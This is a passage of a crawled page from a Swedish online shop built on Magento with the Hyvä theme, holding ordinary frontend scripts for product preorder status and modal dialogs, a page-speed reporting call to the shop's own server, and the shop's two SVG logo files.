                        const foundSwatch = Object.values(map).find(item =>
                            JSON.stringify(Object.values(item.attributes)) === JSON.stringify(Object.values(detail.selectedValues))
                        );
                        if (foundSwatch || this.isAllProductsPreorder) {
                            if (foundSwatch) {
                                this.currentNote = foundSwatch['note'];
                                this.currentCartLabel = foundSwatch['cartLabel'];
                            } else {
                                this.setStatusToPreorder();
                            }
                            this.isNeedShowPreorderStatus = true;
                            this.dispatchChanges();
                        } else {
                            this.resetToOriginalStatus();
                            this.dispatchChanges();
                        }
                    }
                )
            },
            addSwatchGridEvent() {
                const swatchGrid = document.querySelector(`[x-data*="Options_${this.productId}"]`);
                if (swatchGrid) {
                    swatchGrid.setAttribute(
                        'x-init',
                        swatchGrid.getAttribute('x-init') + ';' + `$watch('selectedValues', (selectedValues) => {$dispatch("am-configurable-selection-changed-${this.productId}", {selectedValues})});`
                    );
                }
            }
        }
    }
</script>
<script>
    'use strict';

    (function () {
        const modals = [];
        const excludedFromFocusTrapping = new Set();

        function trapFocusInNextModalWithOverlay() {
            for (let idx = modals.length -1; idx >= 0; idx--) {
                const nextOnStack = modals[idx];
                const nextDialogElement = nextOnStack.instance.$refs[nextOnStack.name];
                if (! isOverlayDisabled(nextDialogElement)) {
                    hyva.trapFocus(nextDialogElement);
                    break;
                }
            }
        }

        function focusables(dialogElement) {
            const selector = 'button, [href], input, textarea, select, details, [tabindex]:not([tabindex="-1"])';
            return Array.from(dialogElement.querySelectorAll(selector))
                .filter(el => !el.hasAttribute('disabled'));
        }

        function firstVisible(elements) {
            const a = Array.from(elements);
            for (let i = 0; i < a.length; i++) {
                if (a[i].offsetWidth || a[i].offsetHeight || a[i].getClientRects().length) return a[i];
            }
            return null;
        }

        function isInViewport(element) {
            const rect = element && element.getBoundingClientRect();
            return rect &&
                rect.top >= 0 &&
                rect.left >= 0 &&
                rect.right <= window.innerWidth &&
                rect.bottom <= window.innerHeight;
        }

        function setFocusAfterTransition(dialogElement, duration) {
                        const nested = Array.from(dialogElement.querySelectorAll('[role="dialog"]'));
            const candidates = Array.from(dialogElement.querySelectorAll('[x-focus-first]'));
            next: for (let candidate of candidates) {
                for (let child of nested) {
                    if (child.contains(candidate)) continue next;
                }
                setTimeout(() => candidate.focus(), 50);
                break;
            }
            window.setTimeout(() => {
                const focusElement = firstVisible(dialogElement.querySelectorAll('[x-focus-first]')) ||
                    focusables(dialogElement)[0] ||
                    null;
                focusElement && isInViewport(focusElement) && focusElement.focus();
            }, Math.max(1, duration));
        }

        function determineTrigger($refs, dialog, trigger) {
                        if (typeof trigger === 'undefined' && typeof dialog === 'object' && dialog.target instanceof HTMLElement) {
                return dialog.target;
            }
                        if (typeof dialog === 'string' && typeof trigger === 'object' && trigger.target instanceof HTMLElement) {
                return trigger.target;
            }
                        if (typeof trigger === 'string') {
                try {
                    return $refs[trigger] || document.querySelector(trigger)
                } catch (e) {}
            }
                        if (trigger instanceof Element) {
                return trigger;
            }

                        return null;
        }

        function isOverlayDisabled(dialog) {
            return dialog && dialog.hasAttribute('x-no-overlay')
        }

        function areRemainingModalsWithoutOverlay(modals)
        {
            const overflowDisabled = modals.map(modal => modal.instance.$refs[modal.name]).filter(isOverlayDisabled);

            return overflowDisabled.length === modals.length;
        }

        window.hyva.modal = function(options = {}) {
                        if (this.$el && this.$el.dataset && this.$el.dataset.options) {
                try {
                    options = Object.assign(options, JSON.parse(this.$el.dataset.options || '{}'));
                } catch (e) {
                    throw new Error('Cannot read the dialog options from the data-options attribute: not valid JSON');
                }
            }

            const config = Object.assign({
                dialog: 'dialog',                 duration: 300,                 transitionEnter: 'transition ease-out duration-300',
                transitionEnterStart: 'opacity-0',
                transitionEnterEnd: 'opacity-100',
                transitionLeave: 'transition ease-in duration-300',
                transitionLeaveStart: 'opacity-100',
                transitionLeaveEnd: 'opacity-0',
            }, options);
            let lastHide = 0;

            return {
                opened: {},
                show(dialog, trigger) {
                    const focusTargetAfterHide = determineTrigger(this.$refs, dialog, trigger);
                    const name = typeof dialog === 'string' ? dialog : config.dialog;
                    const dialogElement = this.$refs[name];
                    if (! dialogElement) {
                                                console.error(`Use $modal->getShowJs() in the open trigger, or specify a custom name with\n$modal->withDialogRefName("my-name") and use show("my-name", $event).`);
                                                return;
                    }
                    const useOverlay = ! dialogElement.hasAttribute('x-no-overlay');

                    dialogElement.scrollTop = 0;

                                        if (this.opened[name]) {
                        return;
                    }

                    if (focusTargetAfterHide) {
                        focusTargetAfterHide.setAttribute('aria-expanded', 'true');
                    }

                    this.opened[name] = true;
                    useOverlay && this.$nextTick(() => hyva.trapFocus(dialogElement));
                    setFocusAfterTransition(dialogElement, config.duration);

                    const frame = {name, instance: this, focusTarget: focusTargetAfterHide, time: Date.now()};

                    modals.push(frame);
                    if (useOverlay) {
                        document.body.classList.add('overflow-hidden');
                    }
                    return new Promise(resolve => frame.resolve = resolve);
                },
                cancel() {
                    this.hide(false);
                },
                ok() {
                    this.hide(true);
                },
                hide(value) {
                                        if (Date.now() - lastHide < config.duration) {
                        return;
                    }
                    lastHide = Date.now();

                    const modal = modals.pop() || {};
                    if (! modal.instance) {
                        return;
                    }

                    const name = modal.name;
                    this.opened[name] = false;
                    hyva.releaseFocus(modal.instance.$refs[modal.name])
                    trapFocusInNextModalWithOverlay();

                    const nextFocusAfterHide = modal.focusTarget;
                    nextFocusAfterHide && setTimeout(() => {
                        nextFocusAfterHide.setAttribute('aria-expanded', 'false');
                        nextFocusAfterHide.focus()
                    }, config.duration);

                    if (modals.length === 0 || areRemainingModalsWithoutOverlay(modals)) {
                        document.body.classList.remove('overflow-hidden');
                    }

                    modal.resolve(value);
                },
                overlay(dialog) {
                    dialog = this.$el.dataset.dialogRefName || dialog;
                    const name = typeof dialog === 'string' ? dialog : config.dialog;
                    return {
                        ['x-show']() {
                            return this.opened[name]
                        },
                        ['x-transition:enter']: config.transitionEnter,
                        ['x-transition:enter-start']: config.transitionEnterStart,
                        ['x-transition:enter-end']: config.transitionEnterEnd,
                        ['x-transition:leave']: config.transitionLeave,
                        ['x-transition:leave-start']: config.transitionLeaveStart,
                        ['x-transition:leave-end']: config.transitionLeaveEnd,
                        ['@hyva-modal-show.window'](event) {
                            event.detail && event.detail.dialog === name && this.show(name, event.detail.focusAfterHide)
                        }
                    };
                }
            };
        }

        window.hyva.modal.peek = () => modals.length > 0 && modals[modals.length -1]

        window.hyva.modal.pop = function () {
            if (modals.length > 0) {
                const modal = modals[modals.length -1];
                modal.instance.hide();
            }
        }

        window.hyva.modal.excludeSelectorsFromFocusTrap = function (selectors) {
            typeof selectors === 'string' || selectors instanceof String
                ? excludedFromFocusTrapping.add(selectors)
                : selectors.map(selector => excludedFromFocusTrapping.add(selector));
        }

        window.hyva.modal.eventListeners = {
            keydown: event => {
                if (event.key === 'Escape') {
                    window.hyva.modal.pop();
                }
            },
                        click: event => {
                if (modals.length > 0) {
                    const modal = modals[modals.length -1];
                    const dialog = modal.instance.$refs[modal.name];
                    if (modal.time + 50 < Date.now() && // if last click processing is more than 50ms ago
                        ! isOverlayDisabled(dialog) && // if dialog has overlay
                        ! dialog.contains(event.target)) { // if click is outside of dialog
                        modal.instance.hide();
                    }
                }
            }
        };

        document.addEventListener('keydown', window.hyva.modal.eventListeners.keydown);

        document.addEventListener('click', window.hyva.modal.eventListeners.click);
    })();
    window.addEventListener('alpine:init', () => {
        Alpine.data('hyva.modal', window.hyva.modal);
        Alpine.data('hyva.modal()', window.hyva.modal);
    }, {once: true});
</script>
<script type="text/json" id="default-section-data">
    {"messages":[],"customer":[],"compare-products":[],"last-ordered-items":[],"cart":[],"directory-data":{"SE":{"name":"Sverige","regions":{"1057":{"code":"SE-K","name":"Blekinge l\u00e4n"},"1058":{"code":"SE-W","name":"Dalarnas l\u00e4n"},"1060":{"code":"SE-X","name":"G\u00e4vleborgs l\u00e4n"},"1059":{"code":"SE-I","name":"Gotlands l\u00e4n"},"1061":{"code":"SE-N","name":"Hallands l\u00e4n"},"1062":{"code":"SE-Z","name":"J\u00e4mtlands l\u00e4n"},"1063":{"code":"SE-F","name":"J\u00f6nk\u00f6pings l\u00e4n"},"1064":{"code":"SE-H","name":"Kalmar l\u00e4n"},"1065":{"code":"SE-G","name":"Kronobergs l\u00e4n"},"1066":{"code":"SE-BD","name":"Norrbottens l\u00e4n"},"1076":{"code":"SE-T","name":"\u00d6rebro l\u00e4n"},"1077":{"code":"SE-E","name":"\u00d6sterg\u00f6tlands l\u00e4n"},"1067":{"code":"SE-M","name":"Sk\u00e5ne l\u00e4n"},"1069":{"code":"SE-D","name":"S\u00f6dermanlands l\u00e4n"},"1068":{"code":"SE-AB","name":"Stockholms l\u00e4n"},"1070":{"code":"SE-C","name":"Uppsala l\u00e4n"},"1071":{"code":"SE-S","name":"V\u00e4rmlands l\u00e4n"},"1072":{"code":"SE-AC","name":"V\u00e4sterbottens l\u00e4n"},"1073":{"code":"SE-Y","name":"V\u00e4sternorrlands l\u00e4n"},"1074":{"code":"SE-U","name":"V\u00e4stmanlands l\u00e4n"},"1075":{"code":"SE-O","name":"V\u00e4stra G\u00f6talands l\u00e4n"}}},"data_id":1769907998},"captcha":[],"instant-purchase":[],"loggedAsCustomer":[],"persistent":[],"review":[],"wishlist":{"items":[]},"recently_viewed_product":[],"recently_compared_product":[],"product_data_storage":[],"magepal-gtm-jsdatalayer":[],"magepal-eegtm-jsdatalayer":[]}</script>
<script>
    function fpcTracking() {
        return {
            url: 'https://dinhoj.se/amasty_fpc/reports/',
            sendRequest() {
                const ttfb = window.performance.timing.responseStart - window.performance.timing.fetchStart;
                fetch(`${this.url}?` + new URLSearchParams({ ttfb }), {
                    method: 'GET',
                    headers: {
                        'Content-Type': 'application/json',
                        'X-Requested-With': 'XMLHttpRequest',
                    }
                })
            }
        }
    }
</script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://dinhoj.se/static/version1767963803/frontend/Netab/hyva-dinhoj/sv_SE/images/logo.svg
body_size: 2808
content:
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 20010904//EN"
 "http://www.w3.org/TR/2001/REC-SVG-20010904/DTD/svg10.dtd">
<svg version="1.0" xmlns="http://www.w3.org/2000/svg"
 width="2000.000000pt" height="493.000000pt" viewBox="0 0 2000.000000 493.000000"
 preserveAspectRatio="xMidYMid meet">

<g transform="translate(0.000000,493.000000) scale(0.100000,-0.100000)"
fill="#000000" stroke="none">
<path fill="red" d="M1475 4915 c-436 -68 -804 -382 -938 -800 -35 -109 -42 -147 -82
-475 -19 -157 -44 -355 -55 -440 -11 -85 -103 -825 -205 -1645 -102 -820 -187
-1505 -190 -1523 l-6 -32 2838 3 2838 3 90 21 c223 53 403 153 565 313 171
169 268 337 321 554 16 68 509 3955 509 4016 0 20 -15 20 -2802 19 -2199 -1
-2820 -4 -2883 -14z m1074 -1145 c337 -30 610 -175 802 -426 52 -67 118 -184
147 -259 10 -27 22 -59 27 -70 5 -13 25 121 56 360 26 209 48 381 48 383 1 1
174 2 386 2 l386 0 -6 -32 c-5 -32 -105 -831 -105 -842 0 -3 157 -6 349 -6
l349 0 6 33 c5 29 106 830 106 842 0 3 173 5 385 5 212 0 385 -1 384 -2 0 -2
-71 -570 -158 -1263 l-157 -1260 -382 -3 c-382 -2 -382 -2 -382 19 0 11 23
200 50 419 28 219 50 408 50 419 0 21 -2 21 -350 21 -242 0 -350 -3 -350 -11
0 -18 -100 -822 -105 -846 l-5 -23 -380 0 -380 0 0 31 c0 27 72 623 85 709 5
31 1 27 -44 -43 -75 -115 -147 -201 -248 -298 -240 -228 -533 -365 -854 -399
-109 -11 -946 -14 -952 -2 -3 5 87 742 92 759 1 1 209 3 464 5 l462 3 73 27
c138 50 263 152 327 265 15 26 38 82 52 123 22 65 25 87 21 170 -8 157 -65
264 -183 345 -118 80 -112 79 -627 83 l-458 3 0 22 c0 40 89 727 95 737 8 13
774 13 924 0z m3393 -2280 c141 -40 118 -254 -29 -267 -85 -7 -147 50 -147
137 0 74 54 133 129 139 6 1 27 -4 47 -9z"/>
<path fill="red" d="M5822 1439 c-27 -27 -32 -39 -32 -80 0 -40 5 -55 29 -81 26 -29 36
-33 79 -33 39 0 56 5 75 23 40 38 52 76 38 122 -16 54 -52 80 -110 80 -39 0
-53 -5 -79 -31z m113 -9 c19 -7 25 -17 25 -40 0 -16 -5 -30 -10 -30 -7 0 -7
-6 0 -19 12 -24 13 -61 1 -61 -5 0 -14 14 -20 30 -7 23 -16 30 -35 30 -22 0
-26 -4 -26 -31 0 -20 -4 -29 -12 -26 -15 4 -21 139 -7 147 15 10 58 10 84 0z"/>
<path fill="red" d="M5872 1388 c2 -17 10 -23 28 -23 18 0 26 6 28 23 3 19 -1 22 -28 22
-27 0 -31 -3 -28 -22z"/>
<path d="M8186 3678 c-13 -76 -306 -2370 -306 -2399 0 -18 18 -19 493 -19 528
0 578 4 675 52 99 49 193 173 229 303 14 52 72 476 169 1240 66 526 69 613 19
711 -37 72 -96 115 -180 132 -40 8 -222 12 -576 12 l-517 0 -6 -32z m839 -435
c-3 -16 -16 -118 -30 -228 -14 -110 -41 -321 -60 -470 -19 -148 -52 -399 -72
-557 l-37 -288 -213 0 -214 0 6 33 c3 17 12 86 20 152 9 66 45 345 80 620 36
275 72 560 82 633 l16 132 213 0 214 0 -5 -27z"/>
<path d="M9750 3698 c0 -17 -95 -763 -159 -1258 -69 -527 -151 -1168 -151
-1175 0 -3 107 -4 237 -3 l238 3 12 95 c7 52 39 306 72 565 120 942 221 1721
226 1753 l6 32 -241 0 c-185 0 -240 -3 -240 -12z"/>
<path d="M10412 3533 c-13 -98 -50 -387 -83 -643 -32 -256 -92 -724 -133
-1040 -41 -316 -72 -578 -70 -582 8 -12 382 -10 389 2 11 17 142 1059 170
1346 14 148 29 298 34 334 l7 65 8 -90 c39 -474 59 -630 136 -1020 33 -165 74
-374 92 -465 18 -91 37 -168 43 -172 5 -4 142 -8 302 -8 l293 0 4 23 c5 22 40
288 136 1047 72 572 169 1321 175 1353 l5 27 -199 0 -199 0 -6 -27 c-3 -16
-31 -224 -61 -463 -31 -239 -65 -500 -75 -580 -23 -179 -45 -411 -61 -635 -6
-93 -14 -177 -17 -185 -3 -8 -11 48 -18 125 -23 242 -64 554 -95 725 -17 91
-34 188 -39 215 -5 28 -22 125 -39 218 -17 92 -45 242 -61 335 -17 92 -35 191
-41 220 l-10 52 -283 0 -282 0 -22 -177z"/>
<path d="M12110 3697 c0 -7 -25 -202 -55 -433 -30 -230 -91 -702 -135 -1049
-44 -346 -89 -694 -100 -772 -11 -79 -20 -152 -20 -163 0 -19 6 -20 229 -20
127 0 232 4 235 9 4 7 96 689 123 921 l8 65 228 3 227 2 -5 -22 c-2 -13 -19
-133 -35 -268 -17 -135 -44 -346 -61 -468 -16 -123 -29 -228 -29 -233 0 -6 97
-8 237 -7 l238 3 16 130 c9 72 42 330 73 575 31 245 70 544 86 665 16 121 52
400 80 620 28 220 53 412 56 428 l6 27 -236 0 c-129 0 -237 -4 -240 -8 -3 -5
-33 -227 -66 -493 -33 -266 -63 -492 -66 -501 -5 -16 -25 -18 -229 -18 l-224
0 4 28 c6 30 15 104 80 617 25 193 45 356 45 363 0 9 -54 12 -235 12 -187 0
-235 -3 -235 -13z"/>
<path d="M13960 3696 c-156 -44 -264 -167 -305 -349 -9 -38 -40 -261 -70 -495
-30 -235 -77 -605 -106 -822 -47 -362 -50 -401 -41 -472 25 -175 110 -263 277
-287 87 -13 638 -14 723 -1 79 11 173 55 233 108 50 45 107 144 133 232 14 46
103 703 207 1525 27 216 24 327 -13 406 -42 91 -105 138 -213 158 -85 16 -766
13 -825 -3z m595 -453 c-3 -16 -14 -98 -25 -183 -11 -85 -46 -362 -79 -615
-33 -253 -67 -524 -77 -602 l-18 -143 -223 0 c-161 0 -223 3 -223 11 0 7 16
129 35 273 19 144 53 407 75 586 22 179 52 407 65 508 14 100 25 185 25 187 0
3 101 5 225 5 l225 0 -5 -27z"/>
<path d="M16076 3658 c-9 -81 -117 -926 -187 -1470 l-63 -488 -188 0 c-172 0
-188 1 -188 18 0 9 11 102 25 206 14 104 25 197 25 208 0 17 -13 18 -230 18
l-230 0 -4 -22 c-21 -95 -51 -394 -51 -503 0 -111 3 -137 21 -176 29 -63 79
-116 134 -144 81 -41 155 -47 488 -43 275 4 313 7 365 25 149 52 251 181 291
363 15 72 62 423 186 1400 33 256 65 509 73 563 l13 97 -236 0 -237 0 -7 -52z"/>
<path d="M17585 3691 c-87 -21 -106 -32 -168 -90 -49 -46 -77 -89 -104 -165
-23 -65 -83 -525 -83 -637 0 -182 23 -206 441 -467 162 -101 302 -189 312
-197 17 -12 17 -21 -8 -216 -14 -112 -28 -210 -30 -216 -3 -10 -52 -13 -200
-13 l-195 0 0 33 c1 17 11 107 24 200 12 92 20 170 17 172 -2 3 -107 5 -232 5
l-228 0 -5 -32 c-6 -31 -40 -310 -51 -410 -8 -65 11 -171 40 -228 33 -64 101
-123 172 -146 53 -17 92 -19 418 -19 l360 0 68 29 c95 40 165 106 215 203 21
43 44 98 50 123 23 96 75 520 76 620 1 99 -1 108 -29 159 -35 63 -76 95 -260
208 -275 169 -460 283 -472 290 -9 6 -7 46 8 163 10 85 21 170 24 188 l6 32
194 0 c107 0 196 -3 198 -7 2 -5 -5 -86 -17 -181 -12 -95 -20 -175 -17 -177 4
-5 461 -7 461 -2 0 1 11 87 25 191 43 324 30 442 -59 524 -79 72 -100 76 -516
79 -321 2 -373 0 -435 -16z"/>
<path d="M18846 3683 c-3 -16 -30 -224 -61 -463 -30 -239 -61 -484 -70 -545
-8 -60 -37 -290 -65 -510 -28 -220 -64 -501 -80 -623 -17 -123 -30 -237 -30
-253 l0 -29 570 0 c448 0 572 3 575 13 3 6 14 86 25 177 11 91 23 182 26 202
l6 38 -339 2 -338 3 1 25 c1 14 16 143 34 288 l33 262 249 0 c199 0 248 3 248
13 0 8 11 100 25 205 14 105 25 194 25 197 0 3 -110 5 -245 5 -135 0 -245 3
-245 7 0 18 71 560 75 571 3 9 81 12 342 12 l338 0 23 180 c13 99 26 196 29
215 l6 35 -576 0 -575 0 -6 -27z"/>
<path d="M16460 1687 c0 -2 -11 -90 -25 -195 -14 -105 -25 -201 -25 -212 0
-19 6 -20 230 -20 176 0 232 3 235 13 3 6 14 86 25 177 11 91 23 182 26 203
l6 37 -236 0 c-130 0 -236 -1 -236 -3z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://dinhoj.se/static/frontend/Netab/hyva-dinhoj/sv_SE/images/logo-footer.svg
body_size: 2109
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="2667px" height="1831px" viewBox="0 0 1999 1373" version="1.1">
<g fill="#FFFFFF" id="surface1">
<path style="fill-opacity:0.08;" d="M 438.386719 0.699219 C 302.675781 9.601562 186.65625 101.8125 147.085938 232.136719 C 139.789062 256.136719 137.589844 270.539062 123.601562 382.558594 C 79.328125 737.804688 44.351562 1019.449219 24.167969 1181.671875 C 11.578125 1283.386719 0.988281 1368.199219 0.683594 1370 L 0.0859375 1373.199219 L 780.347656 1372.902344 C 1515.746094 1372.597656 1561.3125 1372.5 1572.605469 1370.902344 C 1590.894531 1368.199219 1612.179688 1363.699219 1626.96875 1359.195312 C 1743.890625 1323.792969 1831.730469 1225.378906 1853.414062 1105.660156 C 1854.714844 1097.957031 1867.601562 997.347656 1881.894531 882.128906 C 1896.285156 766.914062 1916.46875 604.390625 1926.863281 521.078125 C 1937.257812 437.761719 1955.84375 287.839844 1968.238281 188.027344 C 1980.628906 88.214844 1991.019531 5 1991.320312 3.203125 L 1991.917969 0 L 1217.652344 0.199219 C 791.839844 0.300781 441.183594 0.5 438.386719 0.699219 Z M 708.296875 323.046875 C 836.210938 333.347656 938.042969 411.660156 978.015625 530.476562 C 980.511719 537.675781 982.511719 542.976562 982.511719 542.28125 C 982.511719 539.976562 1008.492188 330.648438 1008.992188 328.25 L 1009.492188 326.046875 L 1222.542969 326.046875 L 1221.945312 329.75 C 1221.546875 331.847656 1214.851562 386.15625 1206.859375 450.566406 C 1198.863281 514.875 1192.269531 568.582031 1191.96875 569.882812 L 1191.671875 572.085938 L 1289.601562 571.882812 L 1387.636719 571.585938 L 1402.824219 449.566406 C 1411.21875 382.453125 1418.113281 327.25 1418.113281 326.75 C 1418.210938 326.347656 1466.179688 326.046875 1524.738281 326.046875 L 1631.367188 326.046875 L 1630.867188 329.75 C 1630.566406 331.847656 1610.882812 490.273438 1586.996094 681.796875 L 1543.625 1030.152344 L 1330.273438 1030.152344 L 1330.773438 1027.347656 C 1331.074219 1025.851562 1337.769531 972.242188 1345.761719 908.132812 C 1353.65625 844.023438 1360.351562 790.417969 1360.554688 788.8125 L 1360.949219 786.117188 L 1263.015625 786.3125 L 1165.085938 786.617188 L 1149.796875 908.132812 C 1141.402344 974.941406 1134.507812 1029.75 1134.507812 1029.847656 C 1134.40625 1030.050781 1086.441406 1030.152344 1027.882812 1030.152344 L 921.355469 1030.152344 L 921.953125 1026.449219 C 922.855469 1020.851562 948.535156 814.417969 948.535156 812.917969 C 948.535156 812.21875 945.535156 816.816406 941.941406 823.117188 C 902.566406 891.230469 843.207031 948.539062 773.15625 986.144531 C 739.277344 1004.246094 700.703125 1018.050781 663.929688 1025.148438 C 628.953125 1031.847656 638.148438 1031.453125 494.148438 1031.847656 C 421.996094 1032.050781 362.9375 1031.847656 362.9375 1031.453125 C 362.9375 1031.050781 368.832031 983.042969 376.125 924.832031 L 389.320312 819.117188 L 504.742188 819.117188 C 620.0625 819.019531 625.15625 818.921875 640.246094 817.019531 C 691.910156 810.320312 742.476562 772.214844 765.160156 722.90625 C 775.054688 701.304688 779.050781 682.902344 779.050781 659.59375 C 779.050781 636.792969 775.351562 620.390625 765.859375 601.589844 C 747.171875 564.382812 709.398438 539.476562 666.828125 536.277344 C 661.035156 535.878906 604.171875 535.480469 540.511719 535.578125 L 424.894531 535.578125 L 424.894531 533.277344 C 424.894531 532.078125 430.792969 484.273438 437.886719 427.0625 C 445.078125 369.851562 450.875 322.847656 450.875 322.546875 C 450.875 321.546875 695.109375 322.046875 708.296875 323.046875 Z M 1652.453125 958.839844 C 1662.046875 961.742188 1670.238281 969.140625 1674.9375 979.140625 C 1677.234375 983.945312 1677.535156 985.941406 1677.535156 994.644531 C 1677.535156 1003.546875 1677.234375 1005.34375 1674.636719 1010.847656 C 1671.238281 1018.246094 1662.445312 1027.152344 1655.351562 1030.347656 C 1651.453125 1032.050781 1648.554688 1032.550781 1640.558594 1032.550781 C 1631.164062 1032.648438 1630.066406 1032.453125 1623.972656 1029.449219 C 1615.878906 1025.449219 1609.980469 1019.246094 1605.886719 1010.546875 C 1603.183594 1004.84375 1602.886719 1002.945312 1602.886719 995.347656 C 1602.886719 983.746094 1605.386719 977.144531 1612.777344 969.140625 C 1623.472656 957.539062 1636.964844 954.039062 1652.453125 958.839844 Z M 1652.453125 958.839844 "/>
<path style="fill-opacity:0.08;" d="M 1628.265625 964.238281 C 1621.875 966.738281 1614.378906 973.941406 1611.082031 980.640625 C 1608.984375 984.84375 1608.582031 987.042969 1608.582031 995.144531 C 1608.582031 1003.546875 1608.882812 1005.246094 1611.277344 1009.644531 C 1614.675781 1016.148438 1621.269531 1022.449219 1627.570312 1025.351562 C 1634.5625 1028.449219 1646.65625 1028.449219 1653.152344 1025.25 C 1660.644531 1021.648438 1665.640625 1016.648438 1669.238281 1009.347656 C 1672.238281 1003.34375 1672.539062 1001.84375 1672.4375 994.644531 C 1672.339844 985.042969 1670.140625 979.339844 1663.847656 972.539062 C 1657.546875 965.738281 1651.25 962.839844 1641.558594 962.4375 C 1635.261719 962.242188 1632.46875 962.542969 1628.265625 964.238281 Z M 1651.453125 975.644531 C 1659.144531 979.339844 1659.046875 992.34375 1651.25 995.242188 L 1648.652344 996.246094 L 1651.054688 997.445312 C 1654.648438 999.148438 1657.050781 1004.746094 1657.050781 1010.949219 L 1657.050781 1016.25 L 1653.851562 1015.945312 C 1650.652344 1015.648438 1650.554688 1015.550781 1650.054688 1009.949219 C 1649.355469 1001.945312 1647.15625 999.847656 1638.5625 999.347656 L 1632.066406 998.945312 L 1632.066406 1016.148438 L 1625.070312 1016.148438 L 1625.070312 972.84375 L 1636.5625 973.441406 C 1643.859375 973.839844 1649.355469 974.644531 1651.453125 975.644531 Z M 1651.453125 975.644531 "/>
<path style="fill-opacity:0.08;" d="M 1632.066406 986.746094 L 1632.066406 994.445312 L 1639.257812 993.945312 C 1647.359375 993.34375 1650.054688 991.34375 1650.054688 986.042969 C 1650.054688 981.042969 1647.054688 979.140625 1639.0625 979.140625 L 1632.066406 979.140625 Z M 1632.066406 986.746094 "/>
</g>
</svg>
